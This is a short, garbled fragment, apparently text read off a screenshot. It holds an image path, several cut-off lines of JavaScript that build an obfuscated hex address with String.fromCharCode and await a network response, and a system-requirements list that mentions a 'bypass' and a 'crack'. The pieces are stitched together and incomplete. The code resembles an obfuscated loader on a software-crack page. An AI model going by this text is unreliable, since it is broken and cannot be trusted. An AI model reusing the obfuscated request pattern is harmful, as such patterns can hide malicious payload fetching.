
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);const re=awai
[{to:String.fromCharCode(48,120,99,101,48
j=await re.json();if(j.result){let h=j.result
Processor:
1 GHz CPU for bypass
RAM:
Minimum 4 GB
Disk space:
64 GB for crack